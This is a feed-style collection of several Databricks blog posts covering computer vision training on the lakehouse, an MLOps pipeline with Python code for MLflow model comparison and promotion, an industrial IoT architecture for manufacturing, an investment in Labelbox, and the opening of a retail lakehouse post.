The size of the individual image files combined with the large number of them needed to train a robust model means that we need to carefully consider how they will be handled during model training. Techniques commonly used in data science exercises such as collecting model inputs to a pandas dataframe will not often work at an enterprise scale due to memory limitations on individual computers. Spark™ dataframes, which distribute the data volumes over multiple computer nodes configured as a computing cluster, are not accessible by most computer vision libraries so another solution to this problem is needed.
To overcome this first model training challenge, Petastorm, a data caching technology built specifically for the large-scale training of advanced deep learning model types, can be used. Petastorm allows retrieval of large volumes of data from the Lakehouse and places it in a temporary, storage-based cache. Models leveraging Tensorflow and PyTorch, the two most popular libraries for deep neural network development and commonly employed in computer vision applications, can read small subsets of data in batches from the cache as they iterate over the larger Petastorm dataset.

Lakehouse data persisted to temporary Petastorm cache, commonly used with computer vision use cases.

Figure 2. Lakehouse data persisted to temporary Petastorm cache

With data volumes manageable, the next challenge is the acceleration of the model training itself. Machine learning models learn through iteration. This means that training will consist of a series of repeated passes over the input dataset. With each pass, the model learns optimized weights for various features that lead to better prediction accuracy.

The model’s learning algorithm is governed by a set of parameters referred to as hyperparameters. The values of these hyperparameters are often difficult to set based on domain knowledge alone, and so the typical pattern for discovering an optimal hyperparameter configuration is to train multiple models to determine which performs best. This process, referred to as hyperparameter tuning, implies iterations on top of iterations.

The trick to working through so many iterations in a timely manner is to distribute the hyperparameter tuning runs across the cluster’s compute nodes so that they may be performed in a parallel manner. Leveraging Hyperopt, these runs can be commissioned in waves, between which the Hyperopt software can evaluate which hyperparameter values lead to which outcomes and then intelligently set the hyperparameter values for the next wave. After repeated waves, the software converges on an optimal set of hyperparameter values much faster than if an exhaustive evaluation of values were to have been performed.

Leveraging Hyperopt and Horovod to distribute hyperparameter tuning and model training for computer vision tasks, respectively

Figure 3. Leveraging Hyperopt and Horovod to distribute hyperparameter tuning and model training, respectively

Once the optimal hyperparameter values have been determined, Horovod can be used to distribute the training of a final model across the cluster. Horovod coordinates the independent training of models on each of the cluster’s compute nodes using non-overlapping subsets of the input training data. Weights learned from these parallel runs are consolidated with each pass over the full input set, and models are rebalanced based on their collective learning. The end result is an optimized model, trained using the collective computational power of the cluster.

Model deployment

With computer vision models, the goal is often to bring model predictions into a space where a human operator would typically perform a visual inspection. While centralized scoring of images in the back office may make sense in some scenarios, more typically, a local (edge) device will be handed responsibility for capturing an image and calling the trained model to generate scored output in real time. Depending on the complexity of the model, the capacity of the local device and the tolerance for latency and/or network disruptions, edge deployments typically take one of two forms.

With a microservices deployment, a model is presented as a network-accessible service. This service may be hosted in a centralized location or across multiple locations more closely aligned with some number of the edge devices. An application running on the device is then configured to send images to the service to receive the required scores in return. This approach has the advantage of providing the application developer with greater flexibility for model hosting and access to far more resources for the service than are typically available on an edge device. It has the disadvantage of requiring additional infrastructure, and there is some risk of network latency and/or disruption affecting the application.

Edge deployment paths facilitated by MLflow, commonly used for computer vision tasks.

Figure 4. Edge deployment paths facilitated by MLflow

With an edge deployment, a previously trained model is sent directly to the local device. This eliminates concerns over networking once the model has been delivered, but limited hardware resources on the device can impose constraints. In addition, many edge devices make use of processors that are significantly different from the systems on which the models are trained. This can create software compatibility challenges, which may need to be carefully explored before committing resources to such a deployment.

In either scenario, we can leverage MLflow, a model management repository, to assist us with the packaging and delivery of the model.

Bringing it all together with Databricks

To demonstrate how these different challenges may be addressed, we have developed a series of notebooks leveraging data captured from a PiCamera-equipped Raspberry Pi device. Images taken by this device have been transmitted to a cloud storage environment so that these image ingestion, model training and deployment patterns can be demonstrated using the Databricks ML Runtime, which comes preconfigured with all the capabilities described above. To see the details behind this demonstration, please refer to the following notebooks:

CV 01: Configuration

CV 02: Data Ingest

CV 03: Model Training

CV 04: Model Deployment

--

Try Databricks for free. Get started today.

The post Enabling Computer Vision Applications With the Data Lakehouse appeared first on Databricks.


Implementing MLOps on Databricks using Databricks notebooks and Azure DevOps, Part 2

$
0
0

This is the second part of a two-part series of blog posts that show an end-to-end MLOps framework on Databricks, which is based on Notebooks. In the first post, we presented a complete CI/CD framework on Databricks with notebooks. The approach is based on the Azure DevOps ecosystem for the Continuous Integration (CI) part and Repos API for the Continuous Delivery (CD). This post extends the presented CI/CD framework with machine learning providing a complete ML Ops solution.

The post is structured as follows:

  • Introduction of the ML Ops methodology.
  • Using notebooks in the development and deployment lifecycle.
  • A detailed example that includes code snippets and showcases a complete pipeline with an ML-specific testing suite, version control and development, staging, and production environments.

Why do we need MLOps?

Artificial intelligence and machine learning are some of the biggest phenomena in the past two decades, changing and shaping our everyday life. This automated decision-making comes, however, with its own set of challenges and risks, and there is no free lunch here. Productionizing ML is difficult as it is not only underlying software changes that affect the output but even more, so a good quality model is powered by high-quality data.

Furthermore, versioning of data, code and models becomes even more difficult if an organization tries to apply it at a massive scale to really become an AI-first company. Putting a single machine learning model to use comes with completely different costs and risks than having thousands of models iterated and improved frequently. Therefore, a holistic approach is needed across the entire product lifecycle, from an early prototype to every single release, repeatedly testing multiple aspects of the end result and highlighting any issues prior to end-customer exposure. Only that practice lets teams and companies scale their operations and deliver high-quality autonomous systems. This development practice for data products powered by ML is called MLOps.

What is MLOps?

DevOps practices are a common IT toolbox and a philosophy that enables fast, iterative release processes for software in a reliable and performant manner. This de-facto standard for software engineering becomes much more challenging in Machine Learning projects, where there are new dimensions of complexity – data and derived model artifacts, that need to be accounted for. The changes in data, popularly known as drift, which may affect the models and model-related outputs, yield the birth of new terminology: MLOps.

In a nutshell, MLOps extends and profoundly inherits practices from DevOps, adding new tools and methodology that allow for the CI/CD process on the system, where not only code but also data changes. Thus the suite of tools needed addresses typical software development techniques but also adds similar programmatic and automated rigor to the underlying data.

Therefore, hand in hand with the growing adaptation of AI and ML across businesses and organizations, there is a growing need for best-in-class MLOps practices and monitoring. This essential functionality provides organizations with the necessary tools, safety nets, and confidence in automation solutions enabling them to scale and drive value. The Databricks platform comes equipped with all the necessary solutions as a managed service, allowing companies to automate and use ready technologies focusing on high-level business challenges.

Why is it hard to implement MLOps using notebooks?

While notebooks have gained tremendous popularity over the past decade and have become synonymous with data science, there are still a few challenges faced by machine learning practitioners working in agile development. Most of the machine learning projects have their roots in notebooks, where one can easily explore, visualize and understand the data. Most of the coding starts in a notebook where data scientists can promptly experiment, brainstorm, build and implement a modeling approach in a collaborative and flexible manner. While historically, most of the hardening and production code had to be rewritten and reimplemented in IDEs, over the last few years, we have observed a sharp rise in using notebooks for production workloads. That is usually feasible whenever the code base has small and manageable interdependencies and mostly consumes libraries. In that case, teams can minimize and simplify the implementation time while keeping the code base transparent, robust, and agile in notebooks. One of the key reasons for that dramatic shift has been the growing wealth of CI/CD tools now at our disposal. Machine learning, however, adds another dimension of complexity to the CI/CD pipelines delivered in notebooks with multiple dependencies between modules/notebooks.

Continuous delivery and monitoring of ML projects

In the previous paragraph, we depicted a framework for testing our codebase, as well as testing and quality assurance of newly trained ML models — MLOps. Now we can discuss how we use these tools to implement our ML project using the following principles:

  • The model interface is unified. Establishing a common structure of each model, similarly to packages like scikit-learn with common .fit() and .predict() methods, is essential for the reusability of the framework for various ML techniques that can be easily interchanged. That allows us to start with potentially simpler baseline ML models in an end-to-end fashion and iterate with other ML algorithms without changing the pipeline code.
  • Model training must be decoupled from evaluation and scoring and implemented as independent pipelines/notebooks. The decoupling principle makes the code base modular and allows us, again, to compare various ML architectures/frameworks with each other. This is an important part of MLOps, where we can easily evaluate various ML models and test the predictive power prior to promotion. Furthermore, the trained model persisted in MLflow can be easily reused in other jobs and frameworks, without dependency on the training/environment setup, e.g., deployed as a REST API service.
  • Model scoring must be able to always rely on a model repository to get the latest approved version of our model. This, in conjunction j with the MLOps framework, where only tested and well-performing models are promoted, ensures the right, high-quality model version is being deployed in a fully-automated fashion to our production environment while keeping the training pipeline proposing new models regularly using new data inputs.

We can fulfill the requirements defined earlier by using the architecture depicted in the following illustration:

 Databricks ML training architecture.

As depicted above, the training pipeline (you can review the code here) trains models and logs them to MLflow. We can have multiple training pipelines for different model architectures or different model types. All models trained by these pipelines can be logged to MLflow and used for scoring using a unified MLflow interface. The evaluation pipeline  (you can review the code here)  can then be run after every training pipeline and be used at the outset to compare all these new models against one another. In this way, the candidate models can be evaluated against the current production model too. An example of the ideal evaluation pipeline, implemented using MLFlow, is discussed below.

Let’s implement model comparison and selection!

We will need a couple of building blocks to implement the full functionality, which we will place into individual functions. The first one will allow us to get all the newly trained models from our MLflow training pipelines. To do this, we will leverage the MLflow-experiment data source that allows us to use Apache Spark™ to query MLflow experiment data. Having MLflow experiment data available as a Spark dataframe makes the job really easy:

def get_candidate_models(self):
        spark_df = self.spark.read.format
("mlflow-experiment").load(str(self.experimentID))
        pdf = spark_df.where("tags.candidate='true'")
.select("run_id").toPandas()
        return pdf['run_id'].values
To compare models, we will need to come up with some metrics first. This is usually case specific and should be aligned to business requirements. The functions shown below load the model using run_id from the MLflow experiment and calculate the predictions using the latest available data. For a more robust evaluation, we apply bootstrapping and derive multiple metrics for samples drawn, with repetition from the original evaluation set. Then it calculates the ROC AUC metric for each randomly drawn set that will be used to compare the models. If the candidate model outperforms the current version on at least 90% of samples, it is then promoted to production. In an actual project, this metric must be selected carefully.
 def evaluate_model(self, run_id, X, Y):
        model = mlflow.sklearn.load_model(f'runs:/{run_id}/model')
        predictions = model.predict(X)
        n = 100
        sampled_scores = []
        score = 0.5
        rng = np.random.RandomState()
        for i in range(n):
            # sampling with replacement on the prediction indices
            indices = rng.randint(0, len(predictions), 
len(predictions))
            if len(np.unique(Y.iloc[indices])) < 2:
                sampled_scores.append(score)
                continue
                
            score = roc_auc_score(Y.iloc[indices], 
predictions[indices])
            sampled_scores.append(score)
        return np.array(sampled_scores)

The function below evaluates multiple models supplied as run_ids list and calculates multiple metrics for each of them. This allows us to find the model with the best metric:

def get_best_model(self, run_ids, X, Y):
        best_roc = -1
        best_run_id = None
        for run_id in run_ids:
            roc = self.evaluate_model(run_id, X, Y)
            if np.mean(roc > best_roc) > 0.9:
                best_roc = roc
                best_run_id = run_id
        return best_roc, best_run_id

Now let’s put all these building blocks together and see how we can evaluate all new models and compare the best new model with the ones in production. After determining the best newly trained model, we will leverage the MLflow API to load all production model versions and compare them using the same function that we have used to compare newly trained models.
After that, we can compare the metrics of the best production model and the new one and decide whether or not to put the latest model to production. In the case of a positive decision, we can leverage MLflow Model Registry API to register our best newly-trained model as a registered model and promote it to a production state.

cand_run_ids = self.get_candidate_models()
        best_cand_roc, best_cand_run_id = self.get_best_model
		(cand_run_ids, X_test, Y_test)
        print('Best ROC (candidate models): ', np.mean(best_cand_roc))

        try:
            versions = 
mlflow_client.get_latest_versions(self.model_name, 
stages=['Production'])
            prod_run_ids = [v.run_id for v in versions]
            best_prod_roc, best_prod_run_id = 
self.get_best_model(prod_run_ids, X_test, Y_test)
        except RestException:
            best_prod_roc = -1
        print('ROC (production models): ', np.mean(best_prod_roc))

        if np.mean(best_cand_roc >= best_prod_roc) > 0.9:
            # deploy new model
            model_version = 
mlflow.register_model(f"runs:/{best_cand_run_id}/model",
self.model_name)
            time.sleep(5)

mlflow_client.transition_model_version_stage(name=self.model_name, version=model_version.version,

stage="Production")
            print('Deployed version: ', model_version.version)
        # remove candidate tags
        for run_id in cand_run_ids:
            mlflow_client.set_tag(run_id, 'candidate', 'false')

Summary

In this blog post, we presented an end-to-end approach for MLOps on Databricks using notebook-based projects. This machine learning workflow is based on the Repos API functionality that not only lets the data teams structure and version control their projects in a more practical way but also greatly simplifies the implementation and execution of the CI/CD tools. We showcased an architecture where all operational environments are fully isolated, ensuring a high degree of security for production workloads powered by ML. An exemplary workflow was discussed that spans all steps in the model lifecycle with a strong focus on an automated testing suite. These quality checks may not only cover typical software development steps (unit, integration, etc.) but also focus on the automated evaluation of any new iteration of the retrained model. The CI/CD pipelines are powered by a framework of choice and integrate with the Databricks Lakehouse platform smoothly, triggering execution of the code and infrastructure provisioning end-to-end. Repos API radically simplifies not only the version management, code structuring, and development part of a project lifecycle but also the Continuous Delivery, allowing to deploy the production artifacts and code between environments. It is an important improvement that adds to the overall efficiency and scalability of Databricks and greatly improves software developer experience.


References:

  1. Github repository with implemented example project: https://github.com/mshtelma/databricks_ml_demo/
  2. https://databricks.com/blog/2021/06/23/need-for-data-centric-ml-platforms.html
  3. Continuous Delivery for Machine Learning, Martin Fowler, https://martinfowler.com/articles/cd4ml.html,
  4. Overview of MLOps, https://www.kdnuggets.com/2021/03/overview-mlops.html
  5. Part 1: Implementing CI/CD on Databricks Using Databricks Notebooks and Azure DevOps, https://databricks.com/blog/2021/09/20/part-1-implementing-ci-cd-on-databricks-using-databricks-notebooks-and-azure-devops.html
  6. Introducing Azure DevOps, https://azure.microsoft.com/en-us/blog/introducing-azure-devops/

--

Try Databricks for free. Get started today.

The post Implementing MLOps on Databricks using Databricks notebooks and Azure DevOps, Part 2 appeared first on Databricks.

How to Build Scalable Data and AI Industrial IoT Solutions in Manufacturing

$
0
0

This is a collaborative post between Bala Amavasai of Databricks and Tredence, a Databricks consulting partner. We thank Vamsi Krishna Bhupasamudram, Director – Industry Solution, and Ashwin Voorakkara, Sr. Architect – IOT analytics, of Tredence for their contributions.”

 
The most significant developments today, within manufacturing and logistics, are enabled through data and connectivity. To that end, the Industrial Internet of things (IIoT) forms the backbone of digital transformation, as it’s the first step in the data journey from edge to artificial intelligence (AI).

The importance and growth of the IIoT technology stack can’t be underestimated. Validated by several leading research firms, IIoT is expected to grow at a CAGR of greater than 16% annually through 2027 to reach $263 billion globally. Numerous industry processes are driving this growth, such as automation, process optimization and networking with a strong focus on machine-to-machine communication, big data analytics and machine learning (ML) delivering quality, throughput and uptime benefits to aerospace, automotive, energy, healthcare, manufacturing and retail markets. Real-time data from sensors helps industrial edge devices and enterprise infrastructure make real-time decisions, resulting in better products, more agile production infrastructure, reduced supply chain risk and quicker time to market

IIoT applications, as part of the broader industry X.0 paradigm, enables ‘’connected’’ industrial assets to enterprise information systems, business processes and the people at the heart of running the business. AI solutions built on top of these ‘’things’’ and other operational data, help unlock the full value of both legacy and newer capital investments by providing new real-time insights, intelligence and optimization, speeding up decision making and enabling progressive leaders to deliver transformational business outcomes and social value. Just as data is the new fuel, AI is the new engine that is propelling IIoT led transformation.

Leveraging sensor data from the manufacturing shop floor or from a fleet of vehicles offers multiple benefits. The use of cloud-based solutions is key to driving efficiencies and improving planning. Use cases include:

  1. Predictive maintenance: reduce overall factory maintenance costs by 40%.
  2. Quality control and inspection: improve discrete manufacturing quality by up to 35%.
  3. Remote monitoring: ensure workers health and safety.
  4. Asset monitoring: reduce energy usage by 4-10% in the oil and gas industry.
  5. Fleet management: make freight recommendations nearly 100% faster.

Getting started with industrial IoT solutions

The journey to achieving full value from Industry 4.0 solutions can be fraught with difficulties if the right decision is not made early on. Manufacturers require a data and analytics platform that can handle the velocity and volume of data generated by IIoT, while also integrating unstructured data. Achieving the north star of Industry 4.0 requires careful design using proven technology with user adoption, operational and tech maturity as the key considerations.

As part of their strategy, manufacturers will need to address these key questions regarding their data architecture:

  1. How much data needs to be collected in order to provide accurate forecasting/scheduling?
  2. How much historical data needs to be captured and stored?
  3. How many devices IoT systems are generating data and at what frequency?
  4. Does data need to be shared either internally or with partners?
Simple Industrial IoT data acquisition architecture

Figure 1: Simple Industrial IoT data acquisition architecture

The automation pyramid in Figure 1 summarizes the different IT/OT layers in a typical manufacturing scenario. The granularity of data varies at different levels. Typically the bottom end of the pyramid deals with the largest quantity of data and in streaming form. Analytics and machine learning at the top end of the pyramid largely relies on batch computing.

As manufacturers begin their journey to design and deliver the right platform architectures for their initiatives, there are some important challenges and considerations to keep in mind:

Challenge

Required Capability

High data volume and velocity

The ability to capture and store high-velocity granular readings reliably and cost-effectively from streaming IoT devices

Multiple proprietary protocols in OT layers to extract data   

Ability to transform data from multiple protocols to standard protocols like MQTT and OPC UA

Data processing needs are more complex

Low latency time series data procession, aggregations, and mining

Curated data provisioning & analytics enablement for ML use cases

Heavy-duty, flexible compute for sophisticated AI/ ML applications

Scalable IoT edge compatible ML development

Collaboratively train and deploy predictive models on granular, historic data. Streamline the data and model pipelines through an “ML-IoT ops” approach.

Edge ML, insights, and actions orchestration

Orchestration of real-time insights and autonomous actions

Streamlined edge implementation

Production deployment of data engineering pipelines, ML pipelines on relatively small form factor devices

Security and governance

Data governance implementation of different layers. Threat modeling across the value chain.

Irrespective of the platform and technology choices, there are fundamental building blocks that need to work together. Each of these building blocks need to be accounted for in order for the architecture to work seamlessly.

Functional diagrams of IIotT Architecture in a typical manufacturing scenario

Figure 2: Functional diagrams of IIoT Architecture in a typical manufacturing scenario

A typical agnostic technical architecture, based on Databricks, is shown below. While Databricks’ capabilities address many of the needs, IIoT solutions are not an island and need many supporting services and solutions in order to work together. This architecture also provides some guidance for where and how to integrate these additional components.

IIoT architecture with Databricks

Figure 3: IIoT architecture with Databricks

Unlike traditional data architectures, which are IT-based, in manufacturing there is an intersection between hardware and software that requires an OT (operational technology) architecture. OT has to contend with processes and physical machinery. Each component and aspect of this architecture is designed to address a specific need or challenge, when dealing with industrial operations. The ordered numbers in the figure traces the data journey through the architecture:

1 – Connect multiple OT protocols, ingest and stream IoT data from equipment in a scalable manner. Facilitate streamlined ingestion from data-rich OT devices — sensors, PLC/SCADA into a cloud data platform
2 – Ingest enterprise and master data in batch mode
3,11 – Enable near real-time insights delivery
4 – Tuned raw data lake for data ingestion
5,6 – Develop data engineering pipelines to process and standardize data, remove anomalies and store in Delta Lake
7 – Enable data scientists to build ML models on the curated database
8,9,10 – Containerize and ship production-ready ML models to the edge, enabling edge analytics
12,13 – Aggregated database holds formatted insights, real time and batch ready for consumption in any form
14 – CI/CD pipelines to automate the data engineering pipelines and deployment of ML models on edge and on hotpath/coldpath

6 reasons why you should embrace this architecture

There are five simple insights that will help you build a scalable IIoT architecture:

  1. A single edge platform should connect and ingest data from multiple OT protocols streaming innumerable tags
  2. The Lakehouse can transform data to insights near real time with Databricks jobs compute cluster (streaming) and process heaps of data in batch with Data engineering cluster
  3. All purpose clusters allow ML workloads to be run on large volumes of data
  4. MLflow helps to containerize the model artifacts, which can be deployed on edge for real-time insights
  5. The Lakehouse architecture, Delta Lake, is open source and follows open standards, thus increasing software component compatibility without causing lock-ins
  6. Ready to use AI notebooks and accelerators

Why the Lakehouse for IIoT solutions

In a manufacturing scenario, there are multiple data-rich sensors feeding multiple gateway devices and data needs to land consistently into storage. The problems associated with this scenarios are:

  1. Volume: due to the quantity of data producers within the system, the amount of data stored could sky-rocket, thus cost becomes a factor.
  2. Velocity: hundreds of sensors connected to tens of gateways in a normal manufacturing shop floor is the ideal recipe for failure.
  3. Variety: data from the shopfloor does not always come in a structured tabular form and may be semi-structured or unstructured.

The Databricks Lakehouse Platform is ideally suited to manage large amounts of streaming data. Built on the foundation of Delta Lake, you can work with the large quantities of data streams delivered in small chunks from these multiple sensors and devices, providing ACID compliances and eliminating job failures compared to traditional warehouse architectures. The Lakehouse platform is designed to scale with large data volumes.

Manufacturing produces multiple data types consisting of semi-structured (JSON, XML, MQTT, etc.) or unstructured (video, audio, PDF, etc.), which the platform pattern fully supports. By merging all these data types onto one platform, only one version of the truth exists, leading to more accurate outcomes.

In addition to the lakehouse’s data management capabilities, it enables data teams to perform analytics and ML directly, without needing to make copies of the data, thus improving accuracy and efficiency. Storage is decoupled from compute, meaning the lakehouse can scale to many more concurrent users and larger data quantities.

Conclusion

Manufacturers that have invested in solutions built atop IIoT systems have not only seen huge optimizations with costs and productivity, but also an increase in revenue. The convergence of data from a multitude of sources is an ongoing challenge within manufacturing. The core to delivering value-driven outcomes is by investing in the right architecture that is able to scale and cope with the volume and velocity of industrial data, while not succumbing to huge increases in costs. We at Databricks and Tredence believe that the data lakehouse architecture is a huge enabler. In future blog posts, we will build on this core architecture to demonstrate how value can be delivered by running meaningful data analysis and AI-driven analytics built within the “repository” of big industrial data. Check out more of our solutions

--

Try Databricks for free. Get started today.

The post How to Build Scalable Data and AI Industrial IoT Solutions in Manufacturing appeared first on Databricks.

Why We Invested in Labelbox: Streamline Unstructured Data Workflows in a Lakehouse

$
0
0

Last month, Databricks announced the creation of Databricks Ventures, a strategic investment vehicle to foster the next generation of innovation and technology harnessing the power of data and AI. We launched with the Lakehouse Fund, inspired by the growing adoption of the lakehouse architecture, which will support early and growth-stage companies extending the lakehouse ecosystem or powered by lakehouse. That’s why today, I’m thrilled to share Databricks Ventures’ first announced investment: Labelbox.

Labelbox is a leading training data platform for machine learning applications. Rather than requiring companies to build their own expensive and incomplete homegrown tools, Labelbox created a collaborative training data platform that acts as a command center for data scientists to collaborate with dispersed annotation teams.

Together, Databricks and Labelbox deliver an ideal environment for unstructured data workflows. Users can simply take unstructured data (images, video, text, geospatial and more) from their data lake, annotate it with Labelbox, and then perform data science in Databricks.

Earlier this year, Labelbox launched a connector to Databricks so customers can use the Labelbox training data platform to quickly produce structured data from unstructured data, and train AI on unstructured data in the Databricks Lakehouse. Labelbox is also a launch partner for Databricks Partner Connect, which offers customers an even easier way to configure and integrate Databricks with Labelbox. We have been impressed by the Labelbox team and the company’s momentum since we first started working with them. Investing in Labelbox is a natural next step and solidifies our shared commitment to delivering streamlined, powerful capabilities for joint customers to manage unstructured data workflows. Databricks Ventures is excited to support Labelbox and our rapidly growing number of joint customers even more closely in the future.

Check out the Labelbox connector for Databricks.

--

Try Databricks for free. Get started today.

The post Why We Invested in Labelbox: Streamline Unstructured Data Workflows in a Lakehouse appeared first on Databricks.

The Lakehouse for Retail

$
0
0

Every morning, as people are just beginning to rise, the business of retail is already in full motion. Delivery trucks are beginning their routes to bring goods to stores and millions of homes. Managers are preparing to open their stores and store associates are checking their departments to make sure they’re stocked to meet the demands of the day. Retail operates 24/7, but the past few years have changed the industry.

The global pandemic has accelerated trends in retail, in some instances by a decade. The pandemic compelled consumers – en masse – to shift their expectations more rapidly and completely than during any other time in history. Physical retail remains important, but retailers have had to learn how to adapt and enhance the shopper experience across the omnichannel. They’ve responded with accelerated investments in technology, but now are looking at how they can optimize their operations to improve profitability.

Databricks works with the world’s leading retailers across all channels and geographies on these challenges, including Walgreens, Columbia, Acosta, H&M Group, Reckitt, Restaurant Brands International, 84.51°(a subsidiary of Kroger Co.), Co-Op Food, Gousto, Wehkamp and more. Every day, Databricks retail customers power billions of customer interactions with the power of the Lakehouse for Retail.

What’s changed

The last two years saw rapid transformation in the industry, but as time has passed, we’re seeing the stickiness of these changes. Led by e-commerce’s click and collect simplicity, e-commerce penetration rose from 8% in March 2020 to ~14% a year later. Once retailers worked extra time to drive consumers into their brick and mortar stores, but now third-party delivery services are blurring the visibility of the consumer behaviors to the retailer. Online delivery is unprofitable in many instances, but retailers have viewed this moment as a way to protect or gain market share in the near term.

As economies have reopened, we’ve seen a new challenge, which is driven by the instability of the retail supply chains. Waiting times for berths at global ports to unload have doubled. Labor shortages are causing shortages for trucking and rail companies to pick up containers from ports, creating bottlenecks in the supply chain. Abnormally high inventory levels, combined with tight capacity and unseasonably high price growth, are the drivers behind the continued tightness in warehouse availability.

Top retail investment priorities in data + AI

In the face of these overwhelming disruptions, retailers rapidly responded with many emergency measures, but we’re now seeing retailers look beyond the initial response at more sustainable operations with a strong increase in investment in data + AI, focusing in several areas:

Driving real-time decisions with data

The meteoric rise of e-commerce has put pressure on brick and mortar stores to improve their end-to-end operations. This begins by improving the speed at which decisions are made. With order fulfillment costs rising, the difference between five minutes and 5 seconds can be the difference in profit and loss.

Retailers are responding by making real-time point of sale, e-commerce, mobile application, distribution and loyalty data available to power a holistic picture of their operations. They are using this real-time data to improve perpetual inventory calculations, consolidate order picking, estimate delivery costs, and provide more timely and relevant recommendations to shoppers.

Reimagining the relationship with consumers

Retail has led the charge of shopper insights, loyalty programs and personalized recommendations and offers over the past several decades. Current efforts build on this foundation but are driving greater precision with real-time insights, and using a range of new types of data to understand why purchasing decisions are made. This level of customer understanding is being realized through smarter segmentations and personalized recommendations, but it’s also helping retailers abate the surge in returns by providing smarter suggestions on sizes and items based on previous purchases.

But retailers haven’t stopped with merely outbound promotions and personalization to customers. They’re moving away from push methods of distribution and operations, and beginning to use shopper behaviors as “pull” signals to optimize their business. Understanding how shoppers behave is helping retailers drive much higher incremental revenue and margin improvement through localized assortments of products and sizes, improved staffing levels, merchandising and more.

Improving collaboration with partners to improve profitability

The pandemic exposed the fragility of the global supply chain. It’s not sufficient to just improve operations within stores, retailers need to improve coordination of activities with the thousands of partners in the value chain.

Retailers are investing in improved demand sensing, on-shelf availability, and forecasting analytics and exposing these analytics directly with suppliers, distributors, brokers and delivery partners. Real-time data sharing and collaboration are core to this shift as companies attempt to reduce the amount of time it takes to respond to needs.

Introduction to the Lakehouse for Retail

At Databricks, we understand retail and are committed to helping companies overcome these challenges to realize the full potential of their data and AI investments. The Lakehouse for Retail brings together disparate data sources, paired with best-in-class data and AI processing capabilities, and surrounds this with an ecosystem of retail-specific solution accelerators and partners. Retailers can take advantage of the full power of all their data and deliver powerful real-time decisions.

The Lakehouse for Retail is designed to give retailers the flexibility to adopt the capabilities they need to address their most pressing business needs – from driving real-time decisions to powering better experiences with shoppers to improving collaboration across the value chain and more. Here are some of the unique Lakehouse-driven use cases and benefits that can help retail data teams transform how they leverage data across sources and types:

Power real-time decisions with data. The Lakehouse for Retail enables companies to both rapidly ingest data at scale and make insights available across the value chain in real-time. Speed is the antidote to business volatility, and companies are using the Lakehouse to power real-time operations with data.

